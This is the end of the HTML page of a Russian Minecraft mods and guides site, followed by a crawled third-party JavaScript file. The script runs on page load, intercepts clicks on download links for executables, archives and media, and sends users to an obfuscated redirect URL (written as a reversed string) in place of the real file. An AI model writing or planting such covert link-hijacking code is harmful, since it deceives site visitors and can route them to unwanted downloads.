<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div><div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div>
					</div>

			</aside>

	
			</div>


		<div class="ct-related-posts-container">
		<div class="ct-container">
	
		<div class="ct-related-posts">
			
											<h3 class="ct-block-title">
					Посмотри еще!				</h3>
							
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/2b2t/" aria-label="2B2T | Сервер-анархия" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/2b2t-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="2B2T" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/2b2t-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/2b2t.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/2b2t/"  rel="bookmark">2B2T | Сервер-анархия</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-26T14:59:01+03:00" >26.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/all-weapons/" aria-label="Оружие в Майнкрафт [Подробное описание]" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/all-weapons-1-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Оружие в майнкрафт" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/all-weapons-1-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/all-weapons-1.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/all-weapons/"  rel="bookmark">Оружие в Майнкрафт [Подробное описание]</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-08T01:49:26+03:00" >08.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/all-tools/" aria-label="Инструменты в Майнкрафт" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/all-tools-1-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Крафт инструментов в Майнкрафт" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/all-tools-1-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/all-tools-1.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/all-tools/"  rel="bookmark">Инструменты в Майнкрафт</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-07T23:52:15+03:00" >07.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/squid-mob/" aria-label="Спрут [Осьминог] [Нейтральный моб]" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-6-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Спрут" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-6-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-6.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/squid-mob/"  rel="bookmark">Спрут [Осьминог] [Нейтральный моб]</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-18T13:16:52+03:00" >18.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/guardian-mob/" aria-label="Страж [Опасный моб]" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-5-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Страж моб" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-5-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-5.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/guardian-mob/"  rel="bookmark">Страж [Опасный моб]</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-18T13:09:00+03:00" >18.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/drowned-mob/" aria-label="Утопленник [Враждебный моб]" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="утопленник моб" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/drowned-mob/"  rel="bookmark">Утопленник [Враждебный моб]</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-18T13:03:21+03:00" >18.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
						</div>

					</div>

			</div>
	</div>
	
	<div class="ct-comments-container"><div class="ct-container">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Ответить<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/install-textures/#respond" style="display:none;">Отменить ответ</a></span></h2><form action="https://pro-minecraft.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-inside" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Имя </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>


<p class="comment-form-field-textarea">
			<label for="comment">Оставьте свой комментарий<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, Email и адрес сайта в этом браузере для последующих комментариев.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Отправить комментарий">Отправить комментарий</button> <input type='hidden' name='comment_post_ID' value='3742' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="54"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-1" ><div class="ct-widget widget_search" id="search-5"><h2 class="widget-title">Найти мод, карту или сид</h2>

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div></div></div></div><div data-row="middle" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-2" ><div class="ct-widget widget_text" id="text-13">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>2020<br /><strong>Все pro-minecraft</strong> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7303" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7303").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</p></div>
</div></div></div></footer></div>

<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-da511371.min.css' media='all' />
<script id='wpo_min-footer-0-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","notifications":"0"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var ct_localizations = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","nonce":"cbfa82ee41","public_url":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pro-minecraft.ru\/wp-json\/","search_url":"https:\/\/pro-minecraft.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-65111d2a.min.js' id='wpo_min-footer-0-js'></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
  position: relative;
  cursor: pointer;
  min-height: 20px;
  line-height: 0px;
  padding: 7px 7px 7px 7px;
  font-weight: inherit;
  font-size: 17px;
}

.su-spoiler-icon {
  position: absolute;
  left: 7px;
  top: 7px;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 1px;
  text-align: center;
  font-size: 14px;
  font-family: ShortcodesUltimateIcons;
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  *margin-right: 0.3em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"182312b73dc5416d910ed78ebba6aff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=32
body_size: 710
content:


try {

	var adhntObj = {

		customExts: "",

		getExtension: function(url) {

		    return url.split(/[#?]/)[0].split('.').pop().trim();

		},

		isFile: function(url) {

			var ext = this.getExtension(url);

	        var exts = ['7z', 'bz2', 'cab', 'deb', 'jar', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', 'bmp', 'cpt', 'jp2', 'pcx', 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'xml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf'];

	        if (this.customExts) exts = this.customExts.split(",");

	        return exts.indexOf(ext) !== -1;

	    },

	    isNeeded: function(obj) {

	        return this.isFile(obj.getAttribute("href"));

	    },

	    init: function() {

	    	var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isNeeded(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "123Rr5H0sn1/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

	    }

	}

	document.addEventListener('DOMContentLoaded', function() {

	    adhntObj.init();

	}, false);

} catch(err) {

    console.log(err)

}
